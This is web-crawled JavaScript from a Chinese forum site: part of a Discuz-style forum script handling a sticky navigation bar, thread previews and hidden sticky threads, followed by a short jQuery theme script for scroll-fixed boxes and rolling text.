		if(this.openflag) {
			if(!disattachevent) {
				var obj = this;
				_attachEvent(window, 'resize', function(){obj.reset();obj.init(1);obj.run();});
				var switchwidth = $('switchwidth');
				if(switchwidth) {
					_attachEvent(switchwidth, 'click', function(){obj.reset();obj.openflag=false;});
				}
			}

			var next = this.nv;
			try {
				if(this.nv.parentNode.id.substr(-3) != '_ph') {
					var nvparent = document.createElement('div');
					nvparent.id = this.nv.id + '_ph';
					this.nv.parentNode.insertBefore(nvparent,this.nv);
					nvparent.appendChild(this.nv);
				}
				this.nvdata.next = this.nv.parentNode;
				this.nvdata.height = parseInt(this.nv.offsetHeight, 10);
				this.nvdata.width = parseInt(this.nv.offsetWidth, 10);
				this.nvdata.left = this.nv.getBoundingClientRect().left - document.documentElement.clientLeft;
				this.nvdata.position = this.nv.style.position;
				this.nvdata.opacity = this.nv.style.opacity;
			} catch (e) {
				this.nvdata.next = null;
			}
		}
	};

	this.run = function () {
		var fixedheight = 0;
		if(this.openflag && this.nvdata.next){
			var nvnexttop = document.body.scrollTop || document.documentElement.scrollTop;
			var dofixed = nvnexttop !== 0 && document.documentElement.clientHeight >= 15 && this.nvdata.next.getBoundingClientRect().top < 0;
			if(dofixed) {
				if(this.nv.style.position != 'fixed') {
					this.nv.style.borderLeftWidth = '0';
					this.nv.style.borderRightWidth = '0';
					this.nv.style.height = this.nvdata.height + 'px';
					this.nv.style.width = this.nvdata.width + 'px';
					this.nv.style.top = '0';
					this.nv.style.left = this.nvdata.left + 'px';
					this.nv.style.position = 'fixed';
					this.nv.style.zIndex = '199';
					this.nv.style.opacity = 0.85;
					this.nv.parentNode.style.height = this.nvdata.height + 'px';
				}
			} else {
				if(this.nv.style.position != this.nvdata.position) {
					this.reset();
				}
			}
			if(this.nv.style.position == 'fixed') {
				fixedheight = this.nvdata.height;
			}
		}
		return fixedheight;
	};
	this.reset = function () {
		if(this.nv) {
			this.nv.style.position = this.nvdata.position;
			this.nv.style.borderLeftWidth = '';
			this.nv.style.borderRightWidth = '';
			this.nv.style.height = '';
			this.nv.style.width = '';
			this.nv.style.opacity = this.nvdata.opacity;
			this.nv.parentNode.style.height = '';
		}
	};
	if(!disbind && this.openflag) {
		this.init();
		_attachEvent(window, 'scroll', this.run);
	}
}
var previewTbody = null, previewTid = null, previewDiv = null;
function previewThread(tid, tbody) {
	if(!$('threadPreviewTR_'+tid)) {
		appendscript(JSPATH + 'forum_viewthread.js?' + VERHASH);

		newTr = document.createElement('tr');
		newTr.id = 'threadPreviewTR_'+tid;
		newTr.className = 'threadpre';
		$(tbody).appendChild(newTr);
		newTd = document.createElement('td');
		newTd.colSpan = listcolspan;
		newTd.className = 'threadpretd';
		newTr.appendChild(newTd);
		newTr.style.display = 'none';

		previewTbody = tbody;
		previewTid = tid;

		if(BROWSER.ie) {
			previewDiv = document.createElement('div');
			previewDiv.id = 'threadPreview_'+tid;
			previewDiv.style.id = 'none';
			var x = Ajax();
			x.get('forum.php?mod=viewthread&tid='+tid+'&inajax=1&from=preview', function(ret) {
				var evaled = false;
				if(ret.indexOf('ajaxerror') != -1) {
					evalscript(ret);
					evaled = true;
				}
				previewDiv.innerHTML = ret;
				newTd.appendChild(previewDiv);
				if(!evaled) evalscript(ret);
				newTr.style.display = '';
			});
		} else {
			newTd.innerHTML += '<div id="threadPreview_'+tid+'"></div>';
			ajaxget('forum.php?mod=viewthread&tid='+tid+'&from=preview', 'threadPreview_'+tid, null, null, null, function() {newTr.style.display = '';});
		}
	} else {
		$(tbody).removeChild($('threadPreviewTR_'+tid));
		previewTbody = previewTid = null;
	}
}

function hideStickThread(tid) {
	var pre = 'stickthread_';
	var tids = (new Function("return ("+(loadUserdata('sticktids') || '[]')+")"))();
	var format = function (data) {
		var str = '{';
		for (var i in data) {
			if(data[i] instanceof Array) {
				str += i + ':' + '[';
				for (var j = data[i].length - 1; j >= 0; j--) {
					str += data[i][j] + ',';
				};
				str = str.substr(0, str.length -1);
				str += '],';
			}
		}
		str = str.substr(0, str.length -1);
		str += '}';
		return str;
	};
	if(!tid) {
		if(tids.length > 0) {
			for (var i = tids.length - 1; i >= 0; i--) {
				var ele = $(pre+tids[i]);
				if(ele) {
					ele.parentNode.removeChild(ele);
				}
			};
		}
	} else {
		var eletbody = $(pre+tid);
		if(eletbody) {
			eletbody.parentNode.removeChild(eletbody);
			tids.push(tid);
			saveUserdata('sticktids', '['+tids.join(',')+']');
		}
	}
	var clearstickthread = $('clearstickthread');
	if(clearstickthread) {
		if(tids.length > 0) {
			$('clearstickthread').style.display = '';
		} else {
			$('clearstickthread').style.display = 'none';
		}
	}
	var separatorline = $('separatorline');
	if(separatorline) {
		try {
			if(typeof separatorline.previousElementSibling === 'undefined') {
				var findele = separatorline.previousSibling;
				while(findele && findele.nodeType != 1){
					findele = findele.previousSibling;
				}
				if(findele === null) {
					separatorline.parentNode.removeChild(separatorline);
				}
			} else {
				if(separatorline.previousElementSibling === null) {
					separatorline.parentNode.removeChild(separatorline);
				}
			}
		} catch(e) {
		}
	}
}
function viewhot() {
	var obj = $('hottime');
	window.location.href = "forum.php?mod=forumdisplay&filter=hot&fid="+obj.getAttribute('fid')+"&time="+obj.value;
}
function clearStickThread () {
	saveUserdata('sticktids', '[]');
	location.reload();
}

--- FILE ---
content_type: application/javascript
request_url: http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/js/mobanbus.js
body_size: 807
content:
/*! Copy Right Mobanbus.cn */
 jQuery(function(){ 
  jQuery(window).scroll(function(){
   boxY = jQuery('#box').offset().top;
   yy = jQuery(this).scrollTop();
   xx = jQuery(this).width();
   //alert(xx);
   boxXX = xx / 2 - 400;
   if (jQuery(this).scrollTop() > 90) {
    jQuery('#box').css({"position":"fixed",top:"0px",left:"0px"});
    jQuery('#box').addClass('bus_fucked');
   // jQuery('#box').animate({top:yy+"px"},28);
   } else {
    jQuery('#box').css({"position":"absolute",top:"60px",left:"0px"});
    jQuery('#box').removeClass('bus_fucked');
   }
  })
 })
 /*! Copy Right Mobanbus.cn */
 jQuery(function (){        
  setInterval(function () {
    jQuery('#bus_textroll dl:last').hide().insertBefore(jQuery("#bus_textroll dl:first")).slideDown(1000);
    }, 6000);
});